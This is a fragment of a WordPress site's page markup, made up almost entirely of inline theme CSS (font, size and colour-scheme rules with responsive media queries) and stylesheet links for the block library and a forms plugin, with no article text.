[data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}@media (max-width:767px){body [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}}body .flex-mc [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body .flex-mc [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body .flex-mc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-mc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-mc [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body .flex-mc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-mc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-mc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-mc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-mc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-mc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-mc [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body .flex-mc [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}@media (min-width:768px) and (max-width:1024px){body [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em}}body .flex-tc [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body .flex-tc [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body .flex-tc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-tc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-tc [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body .flex-tc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-tc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-tc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-tc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-tc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-tc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body .flex-tc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-tc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-tc [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em} body:not(.wp-admin){background-color:var(--scheme_1--background--default);color:var(--scheme_1--text--default)}.flo-post{color:var(--scheme_1--text--default)}.flo-generic-button--scheme-1{color:var(--scheme_1--button--text--default);background-color:var(--scheme_1--button--background--default)}.flo-generic-button--scheme-1:hover{color:var(--scheme_1--button--text--hover);background-color:var(--scheme_1--button--background--hover)}.flo-generic-button--scheme-2{color:var(--scheme_2--button--text--default);background-color:var(--scheme_2--button--background--default)}.flo-generic-button--scheme-2:hover{color:var(--scheme_2--button--text--hover);background-color:var(--scheme_2--button--background--hover)}</style><link rel='stylesheet' id='wp-block-library-css' onload="if(media!='all')media='all'" href='https://carolinetran.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='none' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1742707336' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
